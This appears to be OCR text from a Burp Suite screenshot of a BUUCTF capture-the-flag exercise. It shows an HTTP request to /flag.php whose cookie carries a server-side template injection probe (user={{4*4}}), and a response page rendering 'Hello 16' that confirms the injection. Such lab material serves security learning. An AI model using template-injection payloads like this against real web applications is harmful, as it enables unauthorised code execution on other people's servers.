 Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: 614e8e9c-e6ec-4468-bddb-ec1e25fe6ebe.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://614e8e9c-e6ec-4468-bddb-ec1e25fe6ebe.node3.buuoj.cn/flag.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=74568a2a537112a99e68f1b9f3b2d7ce; user={{4*4}}
10 Content-Length: 21
11
12 Connection: close
13
14
Pretty Raw Render \n Actions
<a href="index.php">@Shana</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello 16
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form
Logout